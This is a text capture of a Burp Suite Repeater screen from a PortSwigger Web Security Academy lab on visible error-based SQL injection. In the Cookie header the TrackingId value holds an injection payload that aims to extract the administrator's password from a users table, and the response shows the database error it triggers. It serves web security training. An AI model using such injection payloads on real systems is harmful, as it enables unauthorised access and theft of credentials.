 Burp Project Repeater View Help Burp Suite Community Edition v2026.11-55090 (Early Adopter) - Temporary Project
Dashboard Collaborator Proxy Repeater Sequencer Decoder Comparer Logger Extensions Academy Discover
3 4 5 6
Send Cancel Explore request in Burp AT Target: https://0ac7007e03f762048358332100740066.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ac7007e03f762048358332100740066.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
6 Upgrade: websocket
7 Origin: https://0ac7007e03f762048358332100740066.web-security-academy.net
8 Sec-Websocket-Version: 13
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: TrackingId=4zykpnCHUEHOyKh1' AND (SELECT password FROM users WHERE username = 'administrator') = 2 --; session=gRoQdjBayHbtWeNEhCJtkWa5oOexNG02
12 Sec-Websocket-Key: 4z6lXjoaa36I33oy/wMY/w==
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'4zykpnCHUEHOyKh1' AND (SELECT password FROM users WHERE user'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id = '4zykpnCHUEHOyKh1' AND (SELECT password FROM users
WHERE user'. Expected char
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 3
Inspector
Notes
Custom actions
Done 2,750 bytes | 180 millis
Event log (3) All issues Memory: 181.9MB of 1.82GB